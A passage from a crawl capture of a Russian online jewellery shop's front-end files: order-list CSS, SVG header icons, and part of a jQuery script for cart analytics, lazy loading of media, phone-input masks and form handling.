    z-index: 999999;
}

#mse2_filters.active .body {
    margin-top: 0 !important;
    max-height: auto !important;

}

.orderrr {
    margin: 15px 0;
    background-color: rgb(237, 237, 237);
    padding: 7px;
}

/* .orderrr .btn-trans.mslistorders-action {
    display: none !important; 
} */

#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions {
    border-bottom: none !important;
}


.ordNumStart {
    background-color: #1d1d1d;
    padding: 5px;
    color: #fff;
    border-radius: 5px;
    margin-right: 4px;
}

.ordNumEnd {
    background-color: rgb(40, 60, 250);
    padding: 5px;
    color: #fff;
    border-radius: 5px;
}

.msOrderRadius {
    border-radius: 4px !important;
    width: 100%;
}

.flx-between {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.listitemorder {
    width: 100%;
}

.mslistorders-form {
    width: 100%;
}

.imgbarcode {
    padding: 5px; 
    border: 1px solid #000;
    border-radius: 6px;
}

.imgbarcode:not(.active) {
    opacity: 0.1;
}

.listitemthumbs {
    width: 90px;
    height: 90px;

    border: 1px solid rgba(0,0,0,.2);
    border-radius: 7px;
}

.flx-start  {
    display: flex !important;
    justify-content: flex-start;
    grid-gap: 7px;
}

ul.mslistorders-row-actions li .mslistorders-action.ms-thumbsss {
    padding: 7px !important;
}

.mslistorders-order {
    background-color: #fff;
    padding: 10px;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 99999;
    box-sizing: border-box;
    left: 0;
    overflow-y: scroll;
}

#mslistorders .num {
    min-width: 100px !important;
    width: auto;
}

#mslistorders .status {
    max-width: 130px;
    margin-right: 10px;
    width: auto;
}

#mslistorders.mobile {
    display: none;
}

@media screen and (max-width: 660px) {
    #mslistorders:not(.mobile) {
        display: none;
    }

    #mslistorders.mobile {
        display: block;
    }

    #mslistorders .table .header {
        display: none;
    }

}

@media screen and (min-width: 660px) {
    .mslistorders-order {
        position: static;
        width: auto;
        height: auto;
        overflow: auto;
        top: 0;
        max-width: auto;
        right: 0;
        left: 0;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-radius: 10px;
        /* max-height: 400px; */
    }
    
    .close-order-info {
        display: none !important;
    }
}

.hidden {
    display: none;
}

.overlay {
    position: relative;
}

.overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(white, white);
    opacity: 0.9;
    z-index: 1;
}

.undo-remove {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    padding: 10px 35px;
    /* border: 1px solid #ddd; */
    cursor: pointer;
    z-index: 10;
}



.btnPrize {
	margin-top: 15px;
	display: block;
	text-align: center;
	max-width: 300px;
}
.btnPrizeGiven{
    display: block;
    text-align: center;
    max-width: 300px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/user.svg
body_size: 619
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 4.5C3.75 2.15279 5.65279 0.25 8 0.25C10.3472 0.25 12.25 2.15279 12.25 4.5C12.25 6.84721 10.3472 8.75 8 8.75C5.65279 8.75 3.75 6.84721 3.75 4.5ZM8 1.75C6.48122 1.75 5.25 2.98122 5.25 4.5C5.25 6.01878 6.48122 7.25 8 7.25C9.51878 7.25 10.75 6.01878 10.75 4.5C10.75 2.98122 9.51878 1.75 8 1.75Z" fill="#333333"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 11.75C2.75736 11.75 1.75 12.7574 1.75 14V15.1883C1.75 15.2064 1.76311 15.2218 1.78097 15.2247C5.89972 15.8972 10.1003 15.8972 14.219 15.2247C14.2369 15.2218 14.25 15.2064 14.25 15.1883V14C14.25 12.7574 13.2426 11.75 12 11.75H11.6591C11.6328 11.75 11.6066 11.7542 11.5815 11.7623L10.716 12.045C8.95119 12.6212 7.04881 12.6212 5.28398 12.045L4.41847 11.7623C4.39342 11.7542 4.36722 11.75 4.34087 11.75H4ZM0.25 14C0.25 11.9289 1.92893 10.25 4 10.25H4.34087C4.52536 10.25 4.70869 10.2792 4.88407 10.3364L5.74959 10.6191C7.21187 11.0965 8.78813 11.0965 10.2504 10.6191L11.1159 10.3364C11.2913 10.2792 11.4746 10.25 11.6591 10.25H12C14.0711 10.25 15.75 11.9289 15.75 14V15.1883C15.75 15.9415 15.2041 16.5837 14.4607 16.7051C10.1819 17.4037 5.8181 17.4037 1.53927 16.7051C0.795884 16.5837 0.25 15.9415 0.25 15.1883V14Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/call.svg
body_size: 982
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4767 7.48101C3.41874 11.7108 6.8741 15.0738 11.1701 16.8974L11.9279 17.235C13.5489 17.9572 15.4543 17.4443 16.4936 16.0058L17.768 14.242C18.3129 13.4879 18.1724 12.4393 17.4483 11.8551L15.2236 10.0603C14.4494 9.43576 13.311 9.58123 12.7188 10.3804L12.2226 11.0499C10.0282 9.91898 8.23585 8.1266 7.10494 5.93221L7.77444 5.43605C8.5736 4.84381 8.71907 3.70542 8.09451 2.93125L6.29947 0.706203C5.71548 -0.0176905 4.66725 -0.158295 3.91313 0.386111L2.13983 1.66627C0.691852 2.71158 0.181924 4.63299 0.921024 6.25874L1.47553 7.47846L1.4767 7.48101ZM11.762 15.5191C7.80827 13.8425 4.62779 10.7483 2.84047 6.85641L2.83988 6.85511L2.28654 5.63795C1.84307 4.6625 2.14903 3.50966 3.01782 2.88247L4.79111 1.60231C4.89884 1.52454 5.04859 1.54462 5.13202 1.64804L6.92706 3.87308C7.01628 3.98368 6.9955 4.14631 6.88134 4.23091L5.71296 5.09677C5.42921 5.30705 5.33061 5.68681 5.47622 6.00857C6.81416 8.96497 9.18987 11.3407 12.1463 12.6786C12.468 12.8242 12.8478 12.7256 13.0581 12.4419L13.9239 11.2735C14.0085 11.1593 14.1712 11.1385 14.2818 11.2278L16.5065 13.0226C16.6099 13.106 16.63 13.2558 16.5522 13.3636L15.2778 15.1273C14.6542 15.9904 13.511 16.2982 12.5383 15.8648L11.7745 15.5244L11.762 15.5191Z" fill="#333333"/>
<path d="M10.7502 6.00003C10.7502 6.19894 10.8292 6.38971 10.9699 6.53036C11.1105 6.67101 11.3013 6.75003 11.5002 6.75003H15.3286C15.7428 6.75003 16.0786 6.41424 16.0786 6.00003C16.0786 5.58582 15.7428 5.25003 15.3286 5.25003H13.3109L16.4699 2.09102C16.7628 1.79813 16.7628 1.32325 16.4699 1.03036C16.177 0.737468 15.7021 0.737468 15.4092 1.03036L12.2502 4.18937V2.1716C12.2502 1.75739 11.9144 1.4216 11.5002 1.4216C11.086 1.4216 10.7502 1.75739 10.7502 2.1716V6.00003Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/%D0%9A%D0%BE%D1%80%D0%B7%D0%B8%D0%BD%D0%B0.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.219mm" height="8.7584mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 831.34 789.81"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M36.85 77.62c-21.42,-1.1 -37.89,-19.34 -36.8,-40.76 1.09,-21.42 19.34,-37.89 40.76,-36.8l57.5 3.11c14.5,0.74 26.74,9.34 32.79,21.47l0.06 -0.03 41.83 84 620.06 8.01 0 0.03c4.45,0.05 8.97,0.87 13.38,2.56 19.98,7.64 29.99,30.04 22.35,50.03 -52.02,135.39 -128.34,211.52 -222.88,253.85 -87.26,39.08 -187.77,47.76 -298.2,47.78l-60.45 66.64c71.56,8.68 143.04,13.08 214.45,13.49 95.38,0.55 191.01,-6.04 286.85,-19.12 21.25,-2.86 40.79,12.05 43.65,33.3 2.86,21.25 -12.06,40.79 -33.3,43.64 -98.94,13.5 -198.1,20.3 -297.5,19.73 -99.5,-0.57 -198.88,-8.52 -298.11,-24.55l0.01 -0.04c-7.19,-1.14 -14.14,-4.29 -19.93,-9.54 -15.87,-14.36 -17.1,-38.87 -2.74,-54.75l103.37 -113.97 -172.43 -346.23 -34.73 -1.88zm649.28 593.97c32.65,0 59.12,26.47 59.12,59.11 0,32.65 -26.47,59.12 -59.12,59.12 -32.64,0 -59.11,-26.47 -59.11,-59.12 0,-32.64 26.47,-59.11 59.11,-59.11zm-463.97 -2.05c32.64,0 59.11,26.47 59.11,59.12 0,32.64 -26.47,59.11 -59.11,59.11 -32.65,0 -59.12,-26.47 -59.12,-59.11 0,-32.65 26.47,-59.12 59.12,-59.12zm-10.28 -482.85l102.89 206.61c98.08,-0.38 186.36,-8.31 259.51,-41.08 63.79,-28.57 117.73,-77.3 159.18,-158.81l-521.59 -6.73z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/search.svg
body_size: 424
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.3849 12.4458C8.73463 14.5685 4.8552 14.4014 2.39842 11.9446C-0.237623 9.30856 -0.237623 5.0347 2.39842 2.39866C5.03445 -0.237379 9.30832 -0.237379 11.9444 2.39866C14.4011 4.85544 14.5682 8.73487 12.4456 11.3851L17.6012 16.5408C17.8941 16.8337 17.8941 17.3085 17.6012 17.6014C17.3083 17.8943 16.8334 17.8943 16.5405 17.6014L11.3849 12.4458ZM3.45908 10.8839C1.40882 8.83369 1.40882 5.50957 3.45908 3.45932C5.50933 1.40907 8.83344 1.40907 10.8837 3.45932C12.9324 5.50807 12.9339 8.82881 10.8882 10.8794C10.8867 10.8809 10.8852 10.8824 10.8837 10.8839C10.8822 10.8854 10.8807 10.8869 10.8792 10.8884C8.82857 12.9342 5.50783 12.9327 3.45908 10.8839Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/function.js?v=1756726613
body_size: 9734
content:
$('.podarki-mobile').click(function() {
    let th = $(this)
    th.find('.podarki-mobile-text').slideToggle(200,function(){th.toggleClass('show-podarok');});
});

var suggestionsData = '';
var active_spin = false;
ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        // var btnToOrder = $('[href=order]');
        // if (btnToOrder.length > 0) {
        //     var saveData = [];
        //     $(btnToOrder).on('click', function() {
        //         ecom.ecomSaveOrder();
        //         return true;
        //     });
        // }
        if(($('#msOrder').length>0) && ($('#msCart-small').length>0)) {
            // ecom.ecomSaveOrder();
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        if (coupon != ""){
            for (let idx in this.data.ecommerce.purchase.products) {
                this.data.ecommerce.purchase.products[idx].coupon = coupon;
            }
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart-small .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            //let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let count = parseInt($(this).find('.count').text());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('.article').text(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('.article').text()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            console.log(response);
            ecom.ecomSaveOrder();
            ecom.setOrderId(response.data['msorder']);
            console.log(ecom.data);
            ecom.saveToCookies();
            // dataLayer.push(ecom.data);
            //alert('123');
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);

			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
            $('#msMiniCart.full .before').html(response.data.total_count);
            console.log( $('#msMiniCart.full:before'));
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price =  $(wrapp).find('.msoptionsprice-cost').eq(0).html();
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit':
                    miniShop2.Order.submit();
                    break;
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if ($('[name=is_inner_page]').length > 0) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').eq(0).html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}

function lazy () {
    var lazyloadImages;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadImages = document.querySelectorAll(".lazy");
        var imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    Modernizr.on('webp', function(result) {
                        if ((!result || !image.src.replace((location.origin + "/"), "")) && (image.dataset.src != undefined) && (image.dataset.src != 'undefined') && (image.dataset.src != '')) {
                            image.src = image.dataset.src;
                            image.removeAttribute("data-src");
                        }
                        // if (result && (image.dataset.webpsrc != undefined && image.dataset.webpsrc != 'undefined' && image.dataset.webpsrc != '')) {
                        // 	image.src = image.dataset.webpsrc;
                        // } else {
                        // 	image.src = image.dataset.src;
                        // }
                        // image.removeAttribute("data-webpsrc").removeAttribute("data-src");
                    });
                    image.classList.remove("lazy");
                    imageObserver.unobserve(image);
                }
            });
        });
        lazyloadImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadImages.forEach(function(img) {
                    if(img.offsetTop < (window.innerHeight + scrollTop)) {
                        Modernizr.on('webp', function(result) {
                            if ((!result || !img.src.replace((location.origin + "/"), "")) && (img.dataset.src != undefined) && (img.dataset.src != 'undefined') && (img.dataset.src != '')) {
                                img.src = image.dataset.src;
                                img.removeAttribute("data-src");
                            }
                            // if (result && (img.dataset.webpsrc!=undefined && img.dataset.webpsrc!='undefined' && img.dataset.webpsrc!='')) {
                            // 	img.src = img.dataset.webpsrc;
                            // } else {
                            // 	img.src = img.dataset.src;
                            // }
                            //img.removeAttribute("data-webpsrc").removeAttribute("data-src");
                        });
                        img.classList.remove('lazy');
                    }
                });
                if(lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazy () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                 
                        video.remove();
                    } else {
                     
                        if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                            video.innerHTML = video.dataset.src;
                            video.removeAttribute("data-src");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                                video.innerHTML = video.dataset.src;
                                video.removeAttribute("data-src");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazyCardProd () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                        video.remove();
                    } else {
                        if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                            video.innerHTML = video.dataset.srcnew;
                            video.removeAttribute("data-srcnew");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                                video.innerHTML = video.dataset.srcnew;
                                video.removeAttribute("data-srcnew");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function loadScript(url, callback){
    var script = document.createElement("script");
    if (script.readyState) { // IE
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" ||
                script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { // Другие браузеры
        script.onload = function() {
            callback();
        };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}

function fillFields(suggestion, changed) {
    var country = suggestion.data.country;
    var city = suggestion.data.city;
    var region = ((suggestion.data.region != null) ? suggestion.data.region : '');

    $('input[name=country]').val(country);
    $('input[name=region]').val(region);
    $('input[name=city]').val(city);
}

$(document).on('af_complete', function(event, response) {
    var form = response.form;
    if (!response.success && response.message) {
        for (var mess in response.data) {
            AjaxForm.Message.error(response.data[mess], 1);
        }
    }
    if (response.success && response.message) {
        $(form).find('>*').wrapAll('<div class="fade">');
        $(form).find('.fade').fadeOut(function () {
            $('<p>', { class: 'results' }).html(response.message).appendTo(form);
            setTimeout(function () {
                $.fancybox.close();
            }, 3000);
        });
    }
});

$(document).on('mse2_load', function() {
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
		if(target=='sendOrder' || target=='clickOrder' || target=='payOrderSuccess' || target=='buy-card') {
			ym(62808229, 'reachGoal', target);
			console.log('Цель отправлена ' + target);
		}
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el) {
    var id = $(el).parents('.product').attr('data-id');
    if (typeof(id) === 'undefined') {
        id = $(el).parents('.ms2_form').find('[name=id]').val();
    }
    var data = {
        id: id
    };
    try {
        if (typeof(YMaps) != 'undefined') {
            var loc = YMaps.location;
            for (var el in loc) {
                data[el] = loc[el];
            }
        }
    } catch (e) {
        console.log(e);
    }
    if (typeof(ym) == 'function') {
        ym(62808229, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
                type: "POST",
                data: data,
                url: "/ajax/update-stat.json",
                cache: false
            });
        });
    } else {
        $.ajax({
            type: "POST",
            data: data,
            url: "/ajax/update-stat.json",
            cache: false
        });
    }
}

function barcodee(form) {
    if (!form) {
        return false;
    }
    var btn = form.find('button');
    if (btn.hasClass('disabled')) {
        return false;
    }
    $.ajax({
        type: 'POST',
        url: '/ajax/barcode.json',
        data: form.serialize(),
        success: function(data) {
            if (data.message) {
                form.find('.answer').show().css({
                    display: 'block'
                }).html(data.message.text).attr('data-type', data.message.type);
            }
        },
        error: function(xhr, str) {
            alert('Возникла ошибка: ' + xhr.responseCode);
        }
    });
}

var to_top = $('#up');
var header = $('header');
var body = $('body');
var heightHeadBig = header.outerHeight();
$(document).ready(function() {
    ecomerceInit();
    ecom.init();

    setTimeout(function () {
        var ya_sovetnik = $("button[title='Предложения других магазинов']").attr("title"); // Ловим советника по параметру
        if (ya_sovetnik == "Предложения других магазинов"){
            $('.button_warp').css('bottom','50px');
        }
    }, 5000); // Время запуска проверки в мс

    $("input[name=phone]").mask("+7(999)999-99-99");
    $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");

    $('[data-fancybox]').fancybox({
        touch: false,
        beforeShow: function(instance, slide) {
            if (slide.contentType === 'html') {
                var btn = slide.opts.$orig;
                if(slide.type != 'ajax' && slide.type != 'iframe' && (slide.src.indexOf('#')>-1)) {console.log(slide);
                    var form = $(slide.src);
                    var h2 = form.find('h2');
                    var str = '';
                    switch (btn.data('count')) {
                        case 'empty':
                            str = h2.data('empty');
                            break;
                        default:
                            str = h2.data('full');
                    }
                    form.find('input[name=product]').val(btn.data('id'));
                    form.find('input[name=subject]').val(str);
                    h2.html(str);
                }
                $("input[name=phone]").mask("+7(999)999-99-99");
                $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");
            }
        }
    });

    $(document).on('click',".toggle-password",function() {

        $(this).toggleClass("fa-eye fa-eye-slash");
        var input = $($(this).attr("toggle"));
        if (input.attr("type") == "password") {
            input.attr("type", "text");
        } else {
            input.attr("type", "password");
        }
    });

    //в один клик
